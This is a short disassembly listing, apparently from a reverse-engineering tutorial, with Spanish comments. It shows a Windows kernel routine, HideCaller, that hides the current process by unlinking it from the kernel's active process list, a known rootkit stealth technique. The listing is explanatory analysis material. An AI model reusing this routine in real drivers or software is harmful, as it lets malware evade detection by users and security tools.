 004013D6
004013D6
004013D6
004013D6 ; _DWORD __stdcall HideCaller()
004013D6 _HideCaller@0   proc near
004013D6                 call    ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
004013DC                 mov     edx, [eax+EPROCESS.ActiveProcessLink.Blink]
004013E2                 add     eax, EPROCESS.ActiveProcessLink
004013E7                 mov     ecx, [eax+_LIST_ENTRY.Flink]
004013E9                 mov     [edx], ecx ; PISO [EDX]= [BLINK]= PISO FLINK DEL PROCESO ANTERIOR con ECX = MI FLINK
004013EB                 mov     edx, [eax+_LIST_ENTRY.Flink]
004013ED                 mov     ecx, [eax+_LIST_ENTRY.Blink]
004013F0                 mov     [edx+4], ecx ; guarda ECX=BLINK en el contenido de FLINK mas 4
004013F3                 mov     [eax+_LIST_ENTRY.Flink], eax
004013F5                 mov     [eax+_LIST_ENTRY.Blink], eax
004013F8                 retn
004013F8 _HideCaller@0   endp
004013F8